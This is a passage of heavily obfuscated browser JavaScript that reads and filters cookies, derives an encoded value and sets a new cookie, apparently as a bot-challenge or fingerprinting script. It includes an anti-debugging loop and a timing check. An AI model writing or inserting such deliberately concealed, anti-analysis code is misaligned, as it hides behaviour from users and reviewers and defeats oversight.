_0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x116d8a();return function(_0x197ad7){_0x28468f+=_0x197ad7;return _0x22d43d[_0xbb5e('0x34', '\x21\x4d\x43\x76')](_0x3d57d0,_0x197ad7);};}function _0x5d65c1(){var _0x5c5de9={'\x57\x56\x6a':function _0x418c4e(_0x49876a,_0x50dde9){return _0x49876a<_0x50dde9;},'\x73\x62\x6f':function _0x5484b7(_0x438f04,_0x240d15){return _0x438f04+_0x240d15;},'\x49\x55\x64':function _0x37daf9(_0x1dbd15){return _0x1dbd15();}};var _0x33580a=_0xbb5e('0x35', '\x45\x32\x57\x5d')[_0xbb5e('0x36', '\x49\x4f\x43\x57')]('\x7c'),_0x2726b1=0x0;while(!![]){switch(_0x33580a[_0x2726b1++]){case'\x30':var _0x2b1ad8=_0x51cdf8[_0xbb5e('0x37', '\x48\x68\x64\x4a')][_0xbb5e('0xc', '\x59\x6b\x5b\x32')]('\x3b');continue;case'\x31':var _0x3b3842=new _0x5282e9[_0xbb5e('0x38', '\x59\x54\x2a\x43')]();continue;case'\x32':return _0x3b3842;continue;case'\x33':for(var _0x440c9f=0x0;_0x5c5de9[_0xbb5e('0x39', '\x69\x63\x5d\x62')](_0x440c9f,_0x2b1ad8[_0xbb5e('0x3a', '\x6e\x6f\x6e\x30')]);_0x440c9f++){var _0x5b449b=_0x2b1ad8[_0x440c9f][_0xbb5e('0x3b', '\x48\x29\x39\x36')](0x0,_0x2b1ad8[_0x440c9f][_0xbb5e('0x3c', '\x4d\x36\x4c\x28')]('\x3d'));var _0x291af6=_0x2b1ad8[_0x440c9f][_0xbb5e('0x3d', '\x58\x59\x65\x38')](_0x5c5de9[_0xbb5e('0x3e', '\x63\x30\x54\x52')](_0x2b1ad8[_0x440c9f][_0xbb5e('0x3f', '\x59\x6b\x5b\x32')]('\x3d'),0x1),_0x2b1ad8[_0x440c9f][_0xbb5e('0x40', '\x48\x68\x64\x4a')]);if(_0x1cfa2f[_0xbb5e('0x41', '\x69\x63\x5d\x62')](_0x5b449b)){_0x3b3842[_0x3b3842[_0xbb5e('0x42', '\x32\x7a\x32\x45')]]=_0x291af6;}}continue;case'\x34':_0x5c5de9[_0xbb5e('0x43', '\x68\x56\x7a\x45')](_0x2cb1fb);continue;case'\x35':var _0x1cfa2f=new _0x5282e9[_0xbb5e('0x44', '\x72\x4c\x28\x5d')](_0xbb5e('0x45', '\x5d\x31\x33\x74'));continue;}break;}}function _0x15cfa4(_0x1b99c7){var _0x3f710c={'\x52\x4e\x57':function _0xde2ab(_0x1b3862,_0xba7db6){return _0x1b3862<_0xba7db6;},'\x51\x62\x78':function _0x1b1865(_0x1f30e7){return _0x1f30e7();},'\x4d\x6d\x42':function _0x2e41c1(_0x22da95,_0x4977fd){return _0x22da95+_0x4977fd;},'\x45\x77\x68':function _0x508e7c(_0xb855f6,_0xdfd10e){return _0xb855f6%_0xdfd10e;},'\x63\x65\x54':function _0x4d4f41(_0x2d5fc5,_0x23754a){return _0x2d5fc5<_0x23754a;},'\x4e\x4b\x5a':function _0x38b430(_0x510af5,_0x3ba956){return _0x510af5(_0x3ba956);},'\x64\x58\x59':function _0x3cf7d4(_0x2e5ecd,_0x1fff1c){return _0x2e5ecd+_0x1fff1c;},'\x77\x55\x50':function _0x2d9c13(_0x33efa0,_0x36993c){return _0x33efa0+_0x36993c;},'\x67\x44\x57':function _0x11576b(_0x2d3160,_0x4d1700){return _0x2d3160(_0x4d1700);},'\x72\x6f\x78':function _0x4cd4e7(_0x2fce19,_0x2a09aa,_0x3579f2,_0x533e00){return _0x2fce19(_0x2a09aa,_0x3579f2,_0x533e00);},'\x4e\x69\x56':function _0x20275(_0x36e1e,_0x1945bc){return _0x36e1e%_0x1945bc;},'\x62\x65\x5a':function _0x173b4a(_0x1b37d0,_0x5b9a99){return _0x1b37d0==_0x5b9a99;},'\x4f\x6d\x53':function _0x91b1ee(_0x12ef63,_0x4c30aa){return _0x12ef63/_0x4c30aa;},'\x41\x64\x48':function _0x5bee1f(_0x5d34d2,_0x165469){return _0x5d34d2|_0x165469;},'\x54\x58\x51':function _0x296f9a(_0xa4b7a9,_0x220646){return _0xa4b7a9/_0x220646;},'\x70\x71\x55':function _0x382473(_0x3a0feb,_0x4b3017){return _0x3a0feb(_0x4b3017);},'\x4c\x4c\x62':function _0x2f0d02(_0x2f1c1c,_0x21a7b9){return _0x2f1c1c+_0x21a7b9;},'\x5a\x50\x65':function _0x75a198(_0x21a0aa,_0x5c3fe6){return _0x21a0aa+_0x5c3fe6;},'\x49\x52\x58':function _0x38f616(_0x2d7f18,_0x7036e6,_0x286b91){return _0x2d7f18(_0x7036e6,_0x286b91);},'\x58\x6a\x4e':function _0x52b6d4(_0x204014,_0x27dbb1){return _0x204014-_0x27dbb1;}};var _0x174cce=_0xbb5e('0x46', '\x58\x59\x65\x38')[_0xbb5e('0x36', '\x49\x4f\x43\x57')]('\x7c'),_0x847a1e=0x0;while(!![]){switch(_0x174cce[_0x847a1e++]){case'\x30':for(var _0x571373=0x0;_0x3f710c[_0xbb5e('0x47', '\x41\x6e\x65\x50')](_0x571373,_0x28b677[_0xbb5e('0x48', '\x4d\x26\x33\x41')]);_0x571373++){_0x4b247c[_0xbb5e('0x49', '\x5b\x79\x39\x32')](_0x571373);}continue;case'\x31':var _0x1f8b06=_0x5540f0[_0xbb5e('0x4a', '\x5b\x79\x39\x32')]();continue;case'\x32':var _0x28b677=_0xbb5e('0x4b', '\x79\x4e\x40\x45');continue;case'\x33':var _0x58bd88=0x2;continue;case'\x34':var _0x5a11e3=_0x1579ec[_0xbb5e('0x4c', '\x68\x72\x30\x4a')](function(_0xc1df57){return _0x38b738[_0xbb5e('0x4d', '\x6d\x76\x49\x4a')](_0x38b738[_0xbb5e('0x4e', '\x29\x45\x4f\x35')](_0xc1df57,_0x58bd88),_0x59c4cc)?_0x450105[_0x38b738[_0xbb5e('0x4f', '\x5a\x23\x6d\x4a')](_0xc1df57,_0x58bd88)]:_0x5e2d8a[_0x38b738[_0xbb5e('0x50', '\x68\x56\x7a\x45')](_0x38b738[_0xbb5e('0x51', '\x59\x6b\x5b\x32')](_0xc1df57,_0x58bd88),_0x59c4cc)];})[_0xbb5e('0x52', '\x5a\x23\x6d\x4a')]('');continue;case'\x35':var _0x373a89='';continue;case'\x36':var _0x5e2d8a=_0x4b247c[_0xbb5e('0x53', '\x41\x55\x66\x6e')](function(_0x5e1af2){return _0x38b738[_0xbb5e('0x54', '\x41\x6e\x65\x50')](_0x4b247c[_0x5e1af2],_0x58bd88)?_0x28b677[_0x5e1af2]:'';})[_0xbb5e('0x55', '\x49\x67\x79\x43')]('');continue;case'\x37':var _0x207941=_0x3f710c[_0xbb5e('0x56', '\x78\x36\x4b\x62')](_0x5d65c1);continue;case'\x38':for(var _0x25907a=0x0;_0x25907a<_0x34ef40[_0xbb5e('0x57', '\x63\x30\x54\x52')];_0x25907a++){_0x373a89+=_0x3f710c[_0xbb5e('0x58', '\x59\x54\x2a\x43')](_0x34ef40[_0xbb5e('0x59', '\x6e\x6f\x6e\x30')](_0x25907a),_0x1f8b06[_0xbb5e('0x5a', '\x32\x29\x70\x4a')](_0x3f710c[_0xbb5e('0x5b', '\x68\x56\x7a\x45')](_0x25907a,_0x1f8b06[_0xbb5e('0x5c', '\x35\x40\x53\x79')])))[_0xbb5e('0x5d', '\x41\x6e\x65\x50')](0x10);}continue;case'\x39':for(var _0x25907a=0x0;_0x3f710c[_0xbb5e('0x5e', '\x4c\x48\x46\x74')](_0x25907a,_0x207941[_0xbb5e('0x5f', '\x32\x29\x70\x4a')]);_0x25907a++){_0x5540f0[_0x25907a]=_0x3f710c[_0xbb5e('0x60', '\x5b\x79\x39\x32')](_0x4eb2d1,_0x3f710c[_0xbb5e('0x61', '\x4d\x6e\x63\x4c')](_0x1b99c7,_0x207941[_0x25907a]));}continue;case'\x31\x30':var _0x4b247c=[];continue;case'\x31\x31':var _0x1452a8='\x28\x3e\x8f\x2b\x18\x2f\xfe\xf1';var _0x99d848=0x2;var _0xc66b69=0x0;var _0xd4832e=[];for(var _0xab3f43=0x0;_0xab3f43<_0x1452a8['\x6c\x65\x6e\x67\x74\x68'];_0xab3f43++){_0xd4832e['\x70\x75\x73\x68'](_0xab3f43);}var _0x56640e=_0xd4832e.map(function(_0x67a36c){return (_0xd4832e[_0x67a36c]%_0x99d848)?'':_0x1452a8[_0x67a36c];})['\x6a\x6f\x69\x6e']('');var _0x329d36=_0xd4832e.map(function(_0x29b900){return (_0xd4832e[_0x29b900]%_0x99d848)?_0x1452a8[_0x29b900]:'';})['\x6a\x6f\x69\x6e']('');var _0xeec44d=[];for(var _0xb19465=0x0;_0xb19465<_0x56640e['\x6c\x65\x6e\x67\x74\x68']+_0x329d36['\x6c\x65\x6e\x67\x74\x68'];_0xb19465++){_0xeec44d['\x70\x75\x73\x68'](_0xb19465);}var _0xf7ebab=_0xeec44d.map(function(_0xb67d49){return _0xb67d49%_0x99d848==_0xc66b69?_0x56640e[_0xb67d49/_0x99d848]:_0x329d36[_0xb67d49/_0x99d848|_0xc66b69];})['\x6a\x6f\x69\x6e']('');var _0xcf1bc9='\x21\xc7\x4a\x1b\x76\x56\x18\x70';var _0x78af1a=0x2;var _0x6fd03d=0x0;var _0x7bcea0=[];for(var _0x4320b5=0x0;_0x4320b5<_0xcf1bc9['\x6c\x65\x6e\x67\x74\x68'];_0x4320b5++){_0x7bcea0['\x70\x75\x73\x68'](_0x4320b5);}var _0x16fca9=_0x7bcea0.map(function(_0x2c04c9){return (_0x7bcea0[_0x2c04c9]%_0x78af1a)?'':_0xcf1bc9[_0x2c04c9];})['\x6a\x6f\x69\x6e']('');var _0xe6290f=_0x7bcea0.map(function(_0x567a87){return (_0x7bcea0[_0x567a87]%_0x78af1a)?_0xcf1bc9[_0x567a87]:'';})['\x6a\x6f\x69\x6e']('');var _0xf3ac08=[];for(var _0x56da5b=0x0;_0x56da5b<_0x16fca9['\x6c\x65\x6e\x67\x74\x68']+_0xe6290f['\x6c\x65\x6e\x67\x74\x68'];_0x56da5b++){_0xf3ac08['\x70\x75\x73\x68'](_0x56da5b);}var _0x1d7634=_0xf3ac08.map(function(_0x9f9493){return _0x9f9493%_0x78af1a==_0x6fd03d?_0x16fca9[_0x9f9493/_0x78af1a]:_0xe6290f[_0x9f9493/_0x78af1a|_0x6fd03d];})['\x6a\x6f\x69\x6e']('');var _0x2edeb8='\x1f\x98\xb9\xcd\x4b\xa6\x60\xad';var _0xb49729=0x2;var _0xee0011=0x0;var _0xc707d3=[];for(var _0x633e87=0x0;_0x633e87<_0x2edeb8['\x6c\x65\x6e\x67\x74\x68'];_0x633e87++){_0xc707d3['\x70\x75\x73\x68'](_0x633e87);}var _0xe0be79=_0xc707d3.map(function(_0xc941a0){return (_0xc707d3[_0xc941a0]%_0xb49729)?'':_0x2edeb8[_0xc941a0];})['\x6a\x6f\x69\x6e']('');var _0x535042=_0xc707d3.map(function(_0xfd2eb6){return (_0xc707d3[_0xfd2eb6]%_0xb49729)?_0x2edeb8[_0xfd2eb6]:'';})['\x6a\x6f\x69\x6e']('');var _0x175ebd=[];for(var _0x6c2030=0x0;_0x6c2030<_0xe0be79['\x6c\x65\x6e\x67\x74\x68']+_0x535042['\x6c\x65\x6e\x67\x74\x68'];_0x6c2030++){_0x175ebd['\x70\x75\x73\x68'](_0x6c2030);}var _0xdea878=_0x175ebd.map(function(_0x596599){return _0x596599%_0xb49729==_0xee0011?_0xe0be79[_0x596599/_0xb49729]:_0x535042[_0x596599/_0xb49729|_0xee0011];})['\x6a\x6f\x69\x6e']('');var _0x34ef40=_0xbb5e('0x63', _0x1d7634);continue;case'\x31\x32':_0xb5eb[_0xbb5e('0x64', '\x24\x36\x58\x52')](_0x3f710c[_0xbb5e('0x65', '\x72\x4d\x35\x6e')](btoa,_0x1b99c7));continue;case'\x31\x33':var _0x450105=_0x4b247c[_0xbb5e('0x66', '\x24\x36\x58\x52')](function(_0x3f93cc){return _0x22d43d[_0xbb5e('0x67', '\x29\x45\x4f\x35')](_0x4b247c[_0x3f93cc],_0x58bd88)?'':_0x28b677[_0x3f93cc];})[_0xbb5e('0x68', '\x24\x36\x58\x52')]('');continue;case'\x31\x34':var _0x1579ec=[];continue;case'\x31\x35':_0x3f710c[_0xbb5e('0x69', '\x71\x34\x76\x2a')](_0x2cb1fb);continue;case'\x31\x36':_0x3f710c[_0xbb5e('0x6a', '\x4d\x26\x33\x41')](_0x3a199d,_0xbb5e('0x6b', '\x5a\x23\x6d\x4a'),_0x123547,0x14);continue;case'\x31\x37':_0x2cb1fb();continue;case'\x31\x38':var _0x59c4cc=0x0;continue;case'\x31\x39':for(var _0x3f4687=0x0;_0x3f710c[_0xbb5e('0x6c', '\x50\x67\x4b\x38')](_0x3f4687,_0x3f710c[_0xbb5e('0x6d', '\x21\x4d\x43\x76')](_0x450105[_0xbb5e('0x6e', '\x48\x29\x39\x36')],_0x5e2d8a[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]));_0x3f4687++){_0x1579ec[_0xbb5e('0x70', '\x72\x4d\x35\x6e')](_0x3f4687);}continue;case'\x32\x30':var _0x38b738={'\x54\x44\x61':function _0x3616f5(_0x1a5b1f,_0x543e1e){return _0x3f710c[_0xbb5e('0x71', '\x58\x59\x65\x38')](_0x1a5b1f,_0x543e1e);},'\x69\x6d\x67':function _0x453f18(_0x8d38b4,_0x8b15b1){return _0x3f710c[_0xbb5e('0x72', '\x71\x34\x76\x2a')](_0x8d38b4,_0x8b15b1);},'\x63\x7a\x62':function _0x1aab8d(_0x75bc09,_0x3e2cbc){return _0x3f710c[_0xbb5e('0x73', '\x73\x4d\x32\x26')](_0x75bc09,_0x3e2cbc);},'\x4e\x53\x65':function _0x18e8c2(_0x255a26,_0x43a399){return _0x3f710c[_0xbb5e('0x74', '\x69\x63\x5d\x62')](_0x255a26,_0x43a399);},'\x4a\x48\x67':function _0x44b8a3(_0x40b0e0,_0x1d6f53){return _0x3f710c[_0xbb5e('0x75', '\x32\x7a\x32\x45')](_0x40b0e0,_0x1d6f53);}};continue;case'\x32\x31':var _0x123547;continue;case'\x32\x32':_0x123547=_0x3f710c[_0xbb5e('0x76', '\x32\x7a\x32\x45')](btoa,_0x3f710c[_0xbb5e('0x77', '\x4d\x36\x4c\x28')](_0x3f710c[_0xbb5e('0x78', '\x38\x53\x62\x61')](_0x3f710c[_0xbb5e('0x79', '\x73\x4d\x32\x26')](_0x3f710c[_0xbb5e('0x7a', '\x4d\x26\x33\x41')](_0x3f710c[_0xbb5e('0x7b', '\x5b\x79\x39\x32')](_0xbb5e,_0x3f710c[_0xbb5e('0x7c', '\x41\x55\x66\x6e')](_0xb5eb[_0xbb5e('0x7d', '\x48\x43\x77\x6b')],0x1),_0x34ef40[_0xbb5e('0x7e', '\x69\x63\x5d\x62')](0x0,0x5)),_0xbb5e('0x7f', '\x48\x43\x77\x6b')),_0x1f8b06),_0xbb5e('0x80', '\x6d\x76\x49\x4a')),_0x373a89));continue;case'\x32\x33':var _0x5540f0=new _0x5282e9[_0xbb5e('0x81', '\x72\x4c\x28\x5d')](_0x207941[_0xbb5e('0x82', '\x59\x6b\x5b\x32')]);continue;case'\x32\x34':_0xb5eb[_0xbb5e('0x83', '\x72\x4c\x28\x5d')]();continue;}break;}}function _0x4eb2d1(_0x2d5944){var _0x214d43=0x0;for(var _0x3be59f=0x0;_0x22d43d[_0xbb5e('0x84', '\x49\x67\x79\x43')](_0x3be59f,_0x2d5944[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]);_0x3be59f++){_0x214d43+=_0x2d5944[_0xbb5e('0x85', '\x5d\x31\x33\x74')](_0x3be59f);}_0x22d43d[_0xbb5e('0x86', '\x4c\x48\x46\x74')](_0x2cb1fb);return _0x214d43;}function _0x3a199d(_0x41c6e9,_0x3ee077,_0x393103){var _0x18e29d={'\x56\x6e\x61':function _0x466885(_0x3f5941,_0xc9908e){return _0x3f5941==_0xc9908e;},'\x4d\x56\x54':function _0x200f57(_0x284813,_0x320fbf){return _0x284813%_0x320fbf;},'\x44\x66\x6f':function _0x4c592f(_0x59eb52,_0x35e0ea){return _0x59eb52/_0x35e0ea;},'\x45\x50\x4e':function _0x2a47c6(_0x44c747,_0x54cf62){return _0x44c747|_0x54cf62;},'\x54\x4e\x6e':function _0x47d78f(_0xb749ea,_0x4acc87){return _0xb749ea<_0x4acc87;},'\x6d\x44\x64':function _0x3e2062(_0x5d08bd,_0x92a559){return _0x5d08bd+_0x92a559;},'\x79\x63\x71':function _0x264c0a(_0x4f45fe,_0x2001b2){return _0x4f45fe+_0x2001b2;},'\x44\x6d\x54':function _0x16e401(_0x83a202,_0x2278ff){return _0x83a202+_0x2278ff;},'\x45\x46\x46':function _0x47d81c(_0x39fd15,_0x27f58f){return _0x39fd15+_0x27f58f;},'\x79\x54\x44':function _0x5a3b02(_0x2954ba,_0x104b5a){return _0x2954ba+_0x104b5a;},'\x6c\x46\x4b':function _0x5446eb(_0x205cf3,_0x3ae96a){return _0x205cf3+_0x3ae96a;},'\x6a\x68\x68':function _0x435ecf(_0xcce26e,_0x334064){return _0xcce26e*_0x334064;},'\x44\x6e\x79':function _0x299e3c(_0x87e5b7,_0x45213d){return _0x87e5b7+_0x45213d;}};var _0x395f7c=_0xbb5e('0x87', '\x41\x6e\x65\x50')[_0xbb5e('0x88', '\x5e\x25\x6f\x55')]('\x7c'),_0x10807d=0x0;while(!![]){switch(_0x395f7c[_0x10807d++]){case'\x30':var _0x4d2418={'\x71\x6c\x71':function _0x3cc6fa(_0x6cba68,_0xf9ed4d){return _0x18e29d[_0xbb5e('0x89', '\x21\x4d\x43\x76')](_0x6cba68,_0xf9ed4d);},'\x44\x52\x71':function _0x38b23b(_0x53308d,_0x3f3723){return _0x18e29d[_0xbb5e('0x8a', '\x5b\x79\x39\x32')](_0x53308d,_0x3f3723);},'\x55\x4b\x66':function _0x20858e(_0x1b4d6f,_0xc68e04){return _0x18e29d[_0xbb5e('0x8b', '\x6d\x76\x49\x4a')](_0x1b4d6f,_0xc68e04);},'\x69\x6f\x6d':function _0x4ce702(_0x20c72d,_0x51d70e){return _0x18e29d[_0xbb5e('0x8c', '\x35\x40\x53\x79')](_0x20c72d,_0x51d70e);},'\x45\x48\x4f':function _0x1f7535(_0x4a8b58,_0x2666ed){return _0x18e29d[_0xbb5e('0x8d', '\x68\x72\x30\x4a')](_0x4a8b58,_0x2666ed);}};continue;case'\x31':var _0x127d09='';continue;case'\x32':var _0x3a432c=_0xbb5e('0x8e', '\x4c\x48\x46\x74');continue;case'\x33':var _0x5e1ef4=[];continue;case'\x34':var _0xc76c95=_0x24d2f4[_0xbb5e('0x8f', '\x72\x4c\x28\x5d')](function(_0xf24a98){return _0x24d2f4[_0xf24a98]%_0x1a7e43?_0x3a432c[_0xf24a98]:'';})[_0xbb5e('0x90', '\x59\x54\x2a\x43')]('');continue;case'\x35':for(var _0x1f9965=0x0;_0x18e29d[_0xbb5e('0x91', '\x6d\x76\x49\x4a')](_0x1f9965,_0x3a432c[_0xbb5e('0x92', '\x75\x4f\x6b\x47')]);_0x1f9965++){_0x24d2f4[_0xbb5e('0x93', '\x4c\x48\x46\x74')](_0x1f9965);}continue;case'\x36':for(var _0x4f77df=0x0;_0x18e29d[_0xbb5e('0x94', '\x5a\x23\x6d\x4a')](_0x4f77df,_0x18e29d[_0xbb5e('0x95', '\x73\x4d\x32\x26')](_0x2db2b5[_0xbb5e('0x96', '\x58\x48\x24\x30')],_0xc76c95[_0xbb5e('0x7d', '\x48\x43\x77\x6b')]));_0x4f77df++){_0x5e1ef4[_0xbb5e('0x97', '\x48\x68\x64\x4a')](_0x4f77df);}continue;case'\x37':var _0x2db2b5=_0x24d2f4[_0xbb5e('0x98', '\x48\x29\x39\x36')](function(_0x199849){return _0x22d43d[_0xbb5e('0x99', '\x71\x34\x76\x2a')](_0x24d2f4[_0x199849],_0x1a7e43)?'':_0x3a432c[_0x199849];})[_0xbb5e('0x9a', '\x37\x49\x65\x66')]('');continue;case'\x38':var _0x24d2f4=[];continue;case'\x39':_0x51cdf8[_0xbb5e('0x9b', '\x41\x6e\x65\x50')]=_0x18e29d[_0xbb5e('0x9c', '\x5d\x31\x33\x74')](_0x18e29d[_0xbb5e('0x9d', '\x59\x54\x2a\x43')](_0x18e29d[_0xbb5e('0x9e', '\x46\x30\x71\x6c')](_0x18e29d[_0xbb5e('0x9f', '\x4c\x48\x46\x74')](_0x41c6e9,'\x3d'),_0x3ee077),_0x127d09),_0xbb5e('0xa0', '\x4c\x74\x6a\x77'));continue;case'\x31\x30':var _0x410c04=_0x5e1ef4[_0xbb5e('0x8f', '\x72\x4c\x28\x5d')](function(_0x132b27){return _0x4d2418[_0xbb5e('0xa1', '\x4d\x6e\x63\x4c')](_0x4d2418[_0xbb5e('0xa2', '\x37\x49\x65\x66')](_0x132b27,_0x1a7e43),_0x41be57)?_0x2db2b5[_0x4d2418[_0xbb5e('0xa3', '\x68\x56\x7a\x45')](_0x132b27,_0x1a7e43)]:_0xc76c95[_0x4d2418[_0xbb5e('0xa4', '\x48\x29\x39\x36')](_0x4d2418[_0xbb5e('0xa5', '\x4d\x26\x33\x41')](_0x132b27,_0x1a7e43),_0x41be57)];})[_0xbb5e('0xa6', '\x5d\x31\x33\x74')]('');continue;case'\x31\x31':var _0x41be57=0x0;continue;case'\x31\x32':if(_0x393103){var _0x3cb825=new _0x5282e9[_0xbb5e('0xa7', '\x49\x67\x79\x43')]();_0x3cb825[_0xbb5e('0xa8', '\x38\x53\x62\x61')](_0x18e29d[_0xbb5e('0xa9', '\x71\x34\x76\x2a')](_0x3cb825[_0xbb5e('0xaa', '\x66\x33\x69\x25')](),_0x18e29d[_0xbb5e('0xab', '\x45\x32\x57\x5d')](_0x393103,0x3e8)));var _0x127d09=_0x18e29d[_0xbb5e('0xac', '\x47\x25\x4f\x76')](_0xbb5e('0xad', '\x5b\x79\x39\x32'),_0x3cb825[_0xbb5e('0xae', '\x4d\x6e\x63\x4c')]());}continue;case'\x31\x33':var _0x1a7e43=0x2;continue;}break;}}function _0x2c4940(){var _0x18ec93={'\x79\x63\x75':function _0x55922b(_0x5e1f94,_0x3dfb1d){return _0x22d43d[_0xbb5e('0xaf', '\x21\x4d\x43\x76')](_0x5e1f94,_0x3dfb1d);},'\x4d\x75\x57':function _0x40e8fd(_0xe2501f,_0x2c93b9){return _0x22d43d[_0xbb5e('0xb0', '\x6e\x6f\x6e\x30')](_0xe2501f,_0x2c93b9);},'\x47\x57\x7a':function _0x795405(_0x5b7a1d,_0x49bbc6){return _0x22d43d[_0xbb5e('0xb1', '\x58\x59\x65\x38')](_0x5b7a1d,_0x49bbc6);},'\x6b\x43\x6f':function _0x274aa5(_0x4f18c5,_0x52e520){return _0x22d43d[_0xbb5e('0xb2', '\x75\x4f\x6b\x47')](_0x4f18c5,_0x52e520);},'\x5a\x41\x69':function _0x2d21da(_0x120140,_0x338266){return _0x22d43d[_0xbb5e('0xb3', '\x5b\x79\x39\x32')](_0x120140,_0x338266);}};function _0x43eab8(_0x22dc51){if(_0x18ec93[_0xbb5e('0xb4', '\x32\x7a\x32\x45')](_0x18ec93[_0xbb5e('0xb5', '\x49\x4f\x43\x57')]('',_0x22dc51/_0x22dc51)[_0xbb5e('0x96', '\x58\x48\x24\x30')],0x1)||_0x18ec93[_0xbb5e('0xb6', '\x5d\x31\x33\x74')](_0x18ec93[_0xbb5e('0xb7', '\x48\x43\x77\x6b')](_0x22dc51,0x14),0x0)){(function(){}[_0xbb5e('0xb8', '\x63\x30\x54\x52')](_0xbb5e('0xb9', '\x73\x4d\x32\x26'))());}else{(function(){}[_0xbb5e('0xba', '\x5a\x23\x6d\x4a')](_0xbb5e('0xbb', '\x4b\x75\x79\x26'))());}return _0x18ec93[_0xbb5e('0xbc', '\x66\x33\x69\x25')](_0x43eab8,++_0x22dc51);}try{return _0x22d43d[_0xbb5e('0xbd', '\x4d\x26\x33\x41')](_0x43eab8,0x0);}catch(_0x3a5adc){}};function _0x2cb1fb(){if(_0x22d43d[_0xbb5e('0xbe', '\x71\x34\x76\x2a')](_0x22d43d[_0xbb5e('0xbf', '\x72\x4c\x28\x5d')](new _0x5282e9[_0xbb5e('0xc0', '\x35\x40\x53\x79')]()[_0xbb5e('0xc1', '\x32\x7a\x32\x45')](),_0x132f13),0x1f4)){_0x22d43d[_0xbb5e('0xc2', '\x29\x45\x4f\x35')](_0x2c4940);}}function _0xccb3e4(_0x439b54){var _0x49b281={'\x68\x4e\x4c':function _0x4188ce(_0x514bed,_0x3f6e20){return _0x514bed<_0x3f6e20;},'\x43\x77\x62':function _0x177242(_0x39de2a,_0xce2f0b){return _0x39de2a!==_0xce2f0b;},'\x56\x49\x73':function _0x160fc5(_0xd32bdf){return _0xd32bdf();},'\x71\x58\x76':function _0x331aad(_0x35fea7,_0x4adfd2){return _0x35fea7(_0x4adfd2);},'\x4c\x76\x73':function _0x9f527d(_0x2c6078,_0x3f56cd){return _0x2c6078+_0x3f56cd;},'\x44\x65\x74':function _0x1858c2(_0x398670,_0x5391a0){return _0x398670(_0x5391a0);},'\x64\x4d\x4a':function _0x48faef(_0x5ee336,_0x267377){return _0x5ee336===_0x267377;},'\x6e\x6c\x6d':function _0x44894a(_0x24baa2,_0x21bc3e){return _0x24baa2(_0x21bc3e);},'\x55\x5a\x67':function _0x115259(_0x17f7f2,_0x55763b){return _0x17f7f2+_0x55763b;},'\x5a\x79\x6a':function _0x39d041(_0x1838e6,_0x17e30e){return _0x1838e6(_0x17e30e);},'\x50\x4c\x72':function _0x32ee0b(_0x4b2b06,_0x4431bd){return _0x4b2b06(_0x4431bd);},'\x6f\x51\x55':function _0x220642(_0x439afe,_0x11152d){return _0x439afe+_0x11152d;},'\x75\x6e\x69':function _0x174ce8(_0xadb937,_0x58d235){return _0xadb937(_0x58d235);},'\x6f\x55\x54':function _0x96c291(_0x47b9f7,_0x2b5ebd){return _0x47b9f7<_0x2b5ebd;},'\x56\x69\x53':function _0xa7135f(_0x4c852b,_0x33e837){return _0x4c852b===_0x33e837;},'\x5a\x58\x7a':function _0x352fe4(_0xf915d7,_0xe4d498){return _0xf915d7>_0xe4d498;},'\x65\x45\x48':function _0x567d05(_0x228881,_0x55b1f7){return _0x228881===_0x55b1f7;},'\x41\x67\x56':function _0x4689ae(_0x1cb7c6,_0x4761e6){return _0x1cb7c6==_0x4761e6;},'\x6f\x52\x61':function _0x4f877f(_0x3fe569,_0x13ad6e){return _0x3fe569(_0x13ad6e);},'\x6d\x70\x54':function _0x590313(_0xe5d59e,_0x55f99a){return _0xe5d59e(_0x55f99a);},'\x4a\x77\x4f':function _0x41282c(_0x4884d9,_0x5d59c8){return _0x4884d9(_0x5d59c8);},'\x76\x79\x59':function _0x24cbcf(_0x565767,_0x442821){return _0x565767(_0x442821);},'\x64\x65\x65':function _0xab968a(_0x19a0ba,_0x5bd7c3){return _0x19a0ba+_0x5bd7c3;}};var _0x2a0872=_0xbb5e('0xc3', '\x32\x7a\x32\x45')[_0xbb5e('0xc4', '\x4d\x26\x33\x41')]('\x7c'),_0x173636=0x0;while(!![]){switch(_0x2a0872[_0x173636++]){case'\x30':var _0x415506=_0xbb5e('0xc5', '\x73\x4d\x32\x26');continue;case'\x31':for(var _0xc90191=0x0;_0x49b281[_0xbb5e('0xc6', '\x4c\x74\x6a\x77')](_0xc90191,_0x439b54[_0xbb5e('0x6f', '\x34\x6b\x6a\x32')]);_0xc90191++){var _0x85c233=_0x439b54[_0xc90191][0x0];var _0x34ec3a=_0x439b54[_0xc90191][0x2];switch(_0x439b54[_0xc90191][0x1]){case _0xbb5e('0xc7', '\x24\x36\x58\x52'):try{if(_0x49b281[_0xbb5e('0xc8', '\x4d\x36\x4c\x28')](typeof _0x49b281[_0xbb5e('0xc9', '\x38\x53\x62\x61')](_0x34ec3a),_0xbb5e('0xca', '\x34\x6b\x6a\x32'))){_0x2ef121[_0x2ef121[_0xbb5e('0xcb', '\x29\x45\x4f\x35')]]=_0x49b281[_0xbb5e('0xcc', '\x49\x4f\x43\x57')](_0x2a9bd,_0x49b281[_0xbb5e('0xcd', '\x78\x36\x4b\x62')](_0x85c233,_0xbb5e('0xce', '\x32\x29\x70\x4a')));}else{_0x2ef121[_0x2ef121[_0xbb5e('0xcf', '\x72\x4d\x35\x6e')]]=_0x49b281[_0xbb5e('0xd0', '\x59\x6b\x5b\x32')](_0x2a9bd,_0x49b281[_0xbb5e('0xd1', '\x6e\x6f\x6e\x30')](_0x85c233,_0xbb5e('0xd2', '\x48\x29\x39\x36')));}}catch(_0x444022){_0x2ef121[_0x2ef121[_0xbb5e('0x57', '\x63\x30\x54\x52')]]=_0x49b281[_0xbb5e('0xd0', '\x59\x6b\x5b\x32')](_0x2a9bd,_0x85c233+_0xbb5e('0xd3', '\x46\x30\x71\x6c'));}break;case _0xbb5e('0xd4', '\x68\x56\x7a\x45'):try{try{_0xdeb5e9=_0x34ec3a();if(_0x49b281[_0xbb5e('0xd5', '\x72\x4d\x35\x6e')](typeof _0xdeb5e9,_0xbb5e('0xd6', '\x58\x59\x65\x38'))){_0x2ef121[_0x2ef121[_0xbb5e('0xd7', 